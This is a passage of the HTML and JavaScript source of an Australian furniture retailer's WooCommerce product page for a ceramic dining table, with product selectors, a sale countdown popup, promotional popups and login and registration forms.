value=\"52522\">Zurich Occasional Chair Sahara<\/option><option value=\"52513\">Calgary Occasional Chair Coral<\/option><option value=\"52504\">Calgary Occasional Chair Olive<\/option><option value=\"51724\">Cuddle Petite Swivel Chair & Ottoman in Boucle Charcoal<\/option><option value=\"51723\">Cuddle Petite Swivel Chair in Boucle Charcoal<\/option><option value=\"51720\">Cuddle Swivel Chair in Plush Cream<\/option><option value=\"51718\">Cuddle Swivel Chair & Ottoman in Plush Tan<\/option><option value=\"51717\">Cuddle Swivel Chair in Plush Tan<\/option><option value=\"51715\">Cuddle Swivel Chair in Byron Ivory Fabric<\/option><option value=\"51582\">Cuddle Petite Swivel Chair & Ottoman in Boucle Almond<\/option><option value=\"51580\">Cuddle Swivel Chair & Ottoman in Plush Cream<\/option><option value=\"51563\">Cuddle Swivel Chair & Ottoman in Byron Ivory Fabric<\/option><option value=\"49796\">Cuddle Petite Swivel Chair in Byron Ivory<\/option><option value=\"49795\">Cuddle Petite Swivel Chair in Byron Almond<\/option><option value=\"49794\">Cuddle Petite Swivel Chair in Plush Tan<\/option><option value=\"49793\">Cuddle Petite Swivel Chair in Plush Cream<\/option><option value=\"49792\">Cuddle Petite Swivel Chair in Byron Ash<\/option><option value=\"49608\">Cuddle Petite Swivel Chair & Ottoman in Byron Ash<\/option><option value=\"49628\">Cuddle Petite Swivel Chair & Ottoman in Plush Cream<\/option><option value=\"49610\">Cuddle Petite Swivel Chair & Ottoman in Plush Tan<\/option><option value=\"49606\">Cuddle Petite Swivel Chair & Ottoman in Byron Almond<\/option><option value=\"49529\">Cuddle Petite Swivel Chair & Ottoman in Byron Ivory<\/option><option value=\"48633\">Cuddle Swivel Chair in Byron Ash Fabric<\/option><option value=\"48632\">Cuddle Swivel Chair & Ottoman in Byron Ash Fabric<\/option><option value=\"48271\">Cuddle Swivel Chair in Boucle Charcoal Fabric<\/option><option value=\"48270\">Cuddle Swivel Chair & Ottoman in Boucle Charcoal Fabric<\/option><option value=\"45700\">Ador 3 Seater Sofa - Boucle Charcoal<\/option><option value=\"45547\">Cuddle Swivel Chair & Ottoman in Boucle Pewter Fabric - SOLD OUT<\/option><option value=\"45549\">Cuddle Swivel Chair in Boucle Pewter Fabric \u2013 SOLD OUT<\/option><option value=\"45548\">Cuddle Swivel Chair in Boucle Almond Fabric<\/option><option value=\"45546\">Cuddle Swivel Chair & Ottoman in Boucle Almond Fabric<\/option><option value=\"33216\">Ador 3 seater sofa - Boucle Almond<\/option><option value=\"33197\">Ador 3 Seater Sofa - Boucle Pewter<\/option><option value=\"28834\">Cuddle Swivel Chair & Ottoman in Byron Almond Fabric<\/option><option value=\"28206\">Rhodes Occasional Chair Set of 2 - Black<\/option><option value=\"28205\">Rhodes Occasional Chair Set of 2 - Natural<\/option><option value=\"28133\">Lyric Occasional Chair - Natural<\/option><option value=\"28132\">Lyric Occasional Chair - Sage<\/option><option value=\"28072\">Haven Swivel Occational Chair - Fog<\/option><option value=\"28073\">Haven Swivel Occational Chair - Grey<\/option><option value=\"28035\">Delhi Rattan Occasional Chair - Black<\/option><option value=\"28034\">Snug Occasional Chair - Ivory<\/option><option value=\"28013\">Caen Occasional Chair - Terracotta<\/option><option value=\"27462\">Cuddle Swivel Chair in Byron Almond Fabric<\/option><option value=\"23643\">Fabric Sample<\/option><\/select>";
            jQuery('select[name="input_29"]').html(select_html);
            jQuery(document).on('change', 'select[name="input_29"]', function() {
                var selectedVal = jQuery(this).val();
                var linkaction = "https://www.loungely.com.au/wp-admin/admin-ajax.php";
                jQuery.ajax({
                    type: "post",
                    url: linkaction,
                    dataType: "json",
                    data: {
                        action: 'select_sofa_item_action',
                        selectedItem: selectedVal
                    },
                    success: function(response) {
                        jQuery('.selected-item').html(response.html);
                    }
                });
            });
            jQuery(document).on('click', '.mi_am_term_img', function() {
                selectedfebricclr();
            });
            jQuery(document).on('click', '.cancel-icon', function() {
                var miFabricSample = jQuery(this).attr('data-febric');
                var removeVal = jQuery(".mi_am_term_img input[value='" + miFabricSample + "']");
                removeVal.prop('checked', false);
                selectedfebricclr();
            });
        });
        function selectedfebricclr() {
            var CheckObj = [];
            jQuery('.term_febric_sel').remove();
            var htmlfebsel = '<div class="term_febric_sel">';
            jQuery('.mi_am_term_img .mi_term_cls:checked').each(function(i) {
                var term_img = jQuery(this).closest('.mi_am_term_img').html();
                var term_img_name = jQuery(this).val();
                CheckObj[i] = term_img_name;
                htmlfebsel += `<div class="am_term_img_fabric">${term_img}<span>${term_img_name}</span> <i data-febric="${term_img_name}" class="fa fa-window-close cancel-icon" aria-hidden="true"></i></div>`;
            });
            htmlfebsel += '</div>';
            jQuery('#field_12_29').append(htmlfebsel);
            let checkStr = CheckObj.toString();
            jQuery('.fab-data-vlaue input').val(checkStr);
        }
    </script>
    <!-- BOGO Popup -->
<div id="bogo-popup">
  <div class="popup-content">
    <div class="popup-box">
      <div class="popup-hedding"><h2>🎉 Buy 1 Get 1 Free!</h2></div>
      <div class="popup-middel">
      <p id="sale-text">Sale starts in:</p>
      <div id="countdown">
      <span id="days">00</span>D 
      <span id="hours">00</span>H 
      <span id="minutes">00</span>M 
      <span id="seconds">00</span>S
      </div>
      </div>
      <div class="popup-button"><a href="https://www.loungely.com.au/cuddlechair/" class="buy-btn">Shop Now</a></div>
    </div>
    <span class="close-btn" onclick="closePopup()">×</span>
  </div>
</div>

<style>
/* Popup container */
#bogo-popup {
  position: fixed;
  bottom: 20px;
  left: 0;
  z-index: 9999;
  background: #000;
  color: white;
  padding: 20px;
  border-radius: 10px;
  width: 560px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.3);
  font-family: Arial, sans-serif;
  transition: all 0.3s ease;
  right: 0;
  margin: 0 auto;
}

/* Popup content */
#bogo-popup .popup-content {
  position: relative;
  text-align: center;
}

#bogo-popup h2 {
  margin: 0 0 0px 0;
  font-size: 18px;
  color: #fff;
  font-weight: bold;
}

#bogo-popup #countdown {
  font-weight: bold;
  margin-bottom: 0px;
}

#bogo-popup .buy-btn {
  display: inline-block;
  padding: 10px 15px;
  background: #fff;
  color: #000;
  border-radius: 5px;
  text-decoration: none;
  font-weight: bold;
}

#bogo-popup .buy-btn:hover {
  background: #ffe6e6;
}

#bogo-popup .close-btn {
  position: absolute;
  top: -15px;
  right: -8px;
  cursor: pointer;
  font-size: 18px;
}
#bogo-popup .popup-content .popup-box {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
.popup-middel p {
  margin-bottom: 0px;
}
.woocommerce-cart #bogo-popup {
	display: none !important;
}	   

/* Mobile responsive */
@media (max-width: 768px) {
#bogo-popup {
  width: 80%;
  left: 42%;
  bottom: 20px;
  transform: translateX(-50%);
  padding: 10px;
}


  #bogo-popup h2 {
    font-size: 14px;
  }

  #bogo-popup #countdown {
    font-size: 12px;
  }

  #bogo-popup .buy-btn {
    padding: 5px 10px;
    font-size: 12px;
  }
#bogo-popup .popup-content .popup-box {
  gap: 10px;
}
#bogo-popup .popup-content .popup-box .popup-hedding {
  width: 33%;
}
#bogo-popup .popup-content .popup-box .popup-middel {
  width: 37%;
}
#bogo-popup .popup-content .popup-box .popup-button {
  width: 30%;
}
}
</style>

<script>
// Sale start and end times
const saleStart = new Date("December 8, 2025 00:01:00").getTime();
const saleEnd = new Date("December 9, 2025 09:25:00").getTime();

const popup = document.getElementById("bogo-popup");
const countdownEl = {
  days: document.getElementById("days"),
  hours: document.getElementById("hours"),
  minutes: document.getElementById("minutes"),
  seconds: document.getElementById("seconds")
};
const saleText = document.getElementById("sale-text");

function updateCountdown() {
  const now = new Date().getTime();
  let distance;

  if (now < saleStart) {
    saleText.textContent = "Sale starts in:";
    distance = saleStart - now;
  } else if (now >= saleStart && now <= saleEnd) {
    saleText.textContent = "Sale ends in:";
    distance = saleEnd - now;
  } else {
    // Hide popup after sale ends
    popup.style.display = "none";
    clearInterval(timer); // stop the countdown
    return;
  }

  const days = Math.floor(distance / (1000*60*60*24));
  const hours = Math.floor((distance % (1000*60*60*24)) / (1000*60*60));
  const minutes = Math.floor((distance % (1000*60*60)) / (1000*60));
  const seconds = Math.floor((distance % (1000*60)) / 1000);

  countdownEl.days.textContent = String(days).padStart(2,"0");
  countdownEl.hours.textContent = String(hours).padStart(2,"0");
  countdownEl.minutes.textContent = String(minutes).padStart(2,"0");
  countdownEl.seconds.textContent = String(seconds).padStart(2,"0");
}

const timer = setInterval(updateCountdown, 1000);
updateCountdown();

function closePopup() {
  popup.style.display = "none";
}
</script>
<div 
	id="pum-51449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:51449,&quot;slug&quot;:&quot;ador-sofa&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51449" class="pum-container popmake theme-27798 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_200744593">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-560822898" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-560822898 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="row"  id="row-805593487">


	<div id="col-119534062" class="col medium-10 small-12 large-9"  >
				<div class="col-inner dark" style="background-color:rgb(0,0,0);" >
			
			

	<div id="text-1237493778" class="text">
		

<h6>ADOR SOFA</h6>
		
<style>
#text-1237493778 {
  line-height: 1.1;
}
</style>
	</div>
	
	<div id="gap-1488240738" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1488240738 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-1696236370" class="text">
		

<h3><span style="font-size: 80%;">Want up to 62% OFF?</span></h3>
		
<style>
#text-1696236370 {
  font-size: 2.5rem;
  line-height: 1.1;
}
@media (min-width:550px) {
  #text-1696236370 {
    font-size: 1.75rem;
  }
}
@media (min-width:850px) {
  #text-1696236370 {
    font-size: 2.75rem;
  }
}
</style>
	</div>
	
<p>One time offer only! Get up to 62% OFF. Don't miss out!</p>
<p><iframe
  src="https://links.loungely.com.au/widget/form/32Ri2dAcRNADgaaCVKy3"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-32Ri2dAcRNADgaaCVKy3" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Ador Sofa"
  data-height="479"
  data-layout-iframe-id="inline-32Ri2dAcRNADgaaCVKy3"
  data-form-id="32Ri2dAcRNADgaaCVKy3"
  title="Ador Sofa"
      ><br />
</iframe><br />
<script src="https://links.loungely.com.au/js/form_embed.js"></script></p>

		</div>
				
<style>
#col-119534062 > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #col-119534062 > .col-inner {
    padding: 10% 35% 0% 10%;
  }
}
@media (min-width:850px) {
  #col-119534062 > .col-inner {
    padding: 5% 40% 0px 10%;
  }
}
</style>
	</div>

	

</div>
<div class="row align-right"  id="row-1796144780">


	<div id="col-1009084910" class="col medium-5 small-12 large-6"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1309688671">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1600" height="1600" src="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2.jpeg" class="bg attachment-original size-original" alt="Ador Sofa" decoding="async" fetchpriority="high" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1237053434" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1237053434 {
  width: 60%;
}
#text-box-1237053434 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1309688671 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-1309688671 .banner-bg img {
  object-position: 50% 50%;
}
@media (min-width:550px) {
  #banner-1309688671 {
    padding-top: 500px;
  }
}
@media (min-width:850px) {
  #banner-1309688671 {
    padding-top: 600px;
  }
}
</style>
  </div>



		</div>
				
<style>
#col-1009084910 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1009084910 > .col-inner {
    margin: -700px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1009084910 > .col-inner {
    margin: -690px 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_200744593 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 500px;
}
</style>
	</section>
	

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-51280" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:51280,&quot;slug&quot;:&quot;online-only-not-in-store-pop-up&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51280" class="pum-container popmake theme-27798 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_1417089121">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal align-center" style="max-width:" id="row-1651923505">


	<div id="col-650534919" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-4010430278" class="text">
		

<h2>Online Exclusive</h2>
<p>As we expand our range, we simply cannot showcase everything in our stores, so we've added them online! </p>
<h2>How it works:</h2>
<ol>
<li>Look for the pink 'online exclusive' icon</li>
<li>
<div class="listing-text">Add your location for an instant delivery quote and timeframe</div>
</li>
<li>
<div class="listing-text">Your product will be shipped straight to your home!</div>
</li>
</ol>
<h2> All Online Exclusive items are eligible for: </h2>
<ul>
<li>30-Day Change of Mind Policy</li>
<li>
Fantastic Quality Guarantee
</li>
</ul>
<p>As these products are exclusively available online, they are not eligible in store or for Click & Collect </p>
		
<style>
#text-4010430278 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-4010430278 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-650534919 > .col-inner {
  padding: 0px 0px 0px 0px;
  border-radius: 5px;
}
</style>
	</div>

	


<style>
#row-1651923505 > .col > .col-inner {
  padding: 40px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_1417089121 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1417089121 .section-bg-overlay {
  background-color: rgba(0,0,0,.5);
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[8982]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[8982]" id="wpcaptcha_captcha_token" value="d35dc62ccf36d110f91a13d32cfd98b0" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="61c1139997" /><input type="hidden" name="_wp_http_referer" value="/york-dining-table-snow-white-ceramic/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.loungely.com.au/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9323]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9323]" id="wpcaptcha_captcha_token" value="926b05a750857377b364b6a221f76e70" /></label></p><br /><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.loungely.com.au/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5f899df908" /><input type="hidden" name="_wp_http_referer" value="/york-dining-table-snow-white-ceramic/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.loungely.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Dining &amp;amp; Kitchen","@id":"https://www.loungely.com.au/dining-kitchen/"}},{"@type":"ListItem","position":3,"item":{"name":"York Dining Table &amp;#8211; Snow White Ceramic","@id":"https://www.loungely.com.au/york-dining-table-snow-white-ceramic/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.loungely.com.au/york-dining-table-snow-white-ceramic/#product","name":"York Dining Table - Snow White Ceramic","url":"https://www.loungely.com.au/york-dining-table-snow-white-ceramic/","description":"Full of features the York table is a show piece\u00a0with striking practicality. The most satisfying feature\u00a0of the York dining table is its ribbed column, giving it its striking\u00a0appearance, but to make this feature packed piece of furniture a user friendly master is its heat resistant and scratch resistant ceramic top, making it a master piece\u00a0of furniture for your dining room.","image":"https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg","sku":"LYVE WN01","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"966.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1208.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.loungely.com.au/york-dining-table-snow-white-ceramic/","seller":{"@type":"Organization","name":"Loungely","url":"https://www.loungely.com.au"}}],"brand":{"@type":"Brand","name":"Vetro Furniture"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script src="https://us1-config.doofinder.com/2.x/d648ba0b-1567-4814-8298-57b52914318d.js" async></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
